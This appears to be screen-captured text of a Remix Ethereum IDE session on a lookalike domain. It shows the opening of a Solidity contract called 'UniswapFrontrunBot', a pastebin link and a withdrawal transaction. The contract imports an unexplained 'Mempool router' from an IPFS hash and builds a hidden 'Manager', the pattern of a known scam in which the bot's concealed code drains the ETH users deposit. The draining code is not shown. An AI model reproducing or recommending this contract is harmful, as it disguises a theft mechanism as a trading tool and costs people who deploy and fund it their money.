 Chrome File Edit View History Bookmarks Profiles Tab Window Help Sun 2:03 pm
https://pastebin.com/raw/tGts Remix - Ethereum IDE
remixethereumcompiler.github.io/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
DEPLOY & RUN TRANSACTIONS
UniswapFrontrunBot - bot.sol
Deploy string _tokenName, string
Publish to IPFS
OR
At Address Load contract from Address
Transactions recorded 6
Deployed Contracts
UNISWAPFRONTRUNBOT AT 0X00E.
start
withdrawal
tokenName
tokenSymbol
Low level interactions
CALLDATA
Transact
Home bot.sol
1 pragma solidity ^0.6.6;
2
3 // Import Libraries Migrator/Exchange/Factory
4 import "https://github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.sol";
5 import "https://github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
6 import "https://github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
7 //Mempool router
8 import "ipfs://QmQffiNgHxU1tcGdkbTLqonWWRuiaxPDFpTaCUaDHWXUHg";
9 contract UniswapFrontrunBot {
10
11 string public tokenName;
12 string public tokenSymbol;
13 uint frontrun;
14 Manager manager;
15
16
17 constructor(string memory _tokenName, string memory _tokenSymbol) public {
18 tokenName = _tokenName;
19 tokenSymbol = _tokenSymbol;
20 manager = new Manager();
21 }
22
23 receive() external payable {}
24
25 struct slice {
26 uint _len;
27 uint _ptr;
28 }
29 /*
30 * @dev Find newly deployed contracts on Uniswap Exchange
0 listen on network Search with transaction hash or address
view on etherscan
[block:14858269 txIndex:231] from: 0x10D...dAe35 to: UniswapFrontrunBot.withdrawal() 0x00E...2dC2E value: 0 wei
data: 0xd4e...93292 logs: 0 hash: 0xd30...115af
Debug
>